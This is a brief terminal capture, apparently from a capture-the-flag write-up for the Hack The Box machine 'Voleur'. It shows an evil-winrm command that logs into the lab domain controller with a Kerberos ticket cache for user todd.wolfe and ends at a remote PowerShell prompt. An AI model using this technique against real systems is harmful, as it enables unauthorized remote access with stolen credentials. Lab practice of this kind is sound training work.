 → Voleur evil-winrm -i DC.voleur.htb -r voleur.htb -k todd.wolfe.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\todd.wolfe\Documents>